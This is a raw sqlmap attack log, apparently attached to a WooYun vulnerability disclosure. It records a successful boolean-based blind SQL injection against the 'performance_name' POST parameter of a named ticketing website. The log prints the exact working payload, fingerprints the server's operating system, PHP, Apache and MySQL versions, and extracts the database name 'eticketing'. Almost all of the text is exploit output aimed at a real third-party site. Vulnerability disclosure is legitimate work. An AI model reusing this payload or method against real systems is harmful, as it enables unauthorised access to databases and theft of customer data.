 [22:21:22] [INFO] resuming back-end DBMS 'mysql'
[22:21:22] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: performance_name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: performance_name=1%' AND 1669=1669 AND '%'='&data[Search][city]=0
---
[22:21:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
[22:21:23] [INFO] fetching current database
[22:21:23] [INFO] retrieving the length of query output
[22:21:23] [INFO] resumed: 10
[22:21:23] [INFO] resumed: eticketing
current database:    'eticketing'
[22:21:23] [INFO] fetched data logged to text files under 'C:\Users\leovo\DOWNLO~1\SQL
P~1\Bin\output\show.mypiao.com'
[*] shutting down at 22:21:23
www.wooyun.org
[root@Hacker~]# Sqlmap